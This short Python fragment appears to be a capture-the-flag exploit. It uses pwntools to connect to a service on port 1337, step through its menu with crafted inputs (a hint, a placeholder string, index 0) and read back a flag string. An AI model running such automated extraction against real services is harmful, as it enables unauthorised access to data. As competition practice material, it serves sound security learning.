 def get_flag(ip, hint):
    p=remote(ip,1337)
    p.recvuntil(b"> ",timeout=0.1)
    p.sendline(b"1")
    p.recvuntil(b":",timeout=0.1)
    p.sendline(hint.encode())
    p.recvuntil(b": ",timeout=0.1)
    p.sendline(b"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx")
    p.recvuntil(b"> ",timeout=0.1)
    p.sendline(b"3")
    p.recvuntil(b": ",timeout=0.1)
    p.sendline(b"0")
    p.recvuntil(b"> ",timeout=0.1)
    p.sendline(b"2")
    p.recvuntil(b": ",timeout=0.1)
    p.recvuntil(b": ",timeout=0.1)
    stringa=p.recvuntil(b"=",timeout=0.1)
    return stringa.decode()